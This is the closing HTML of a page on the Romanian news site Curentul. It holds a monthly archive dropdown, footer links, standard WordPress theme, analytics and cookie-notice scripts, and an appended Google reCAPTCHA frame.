	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6976746183858
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69767461886ce"></textarea>
						<div id="td_live_css_uid_1_69767461886ce" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69767461886ce');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69767461886ce");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.985 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 21:52:01 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BLVFy8qpDROsHAmve5AQRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769370725026');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>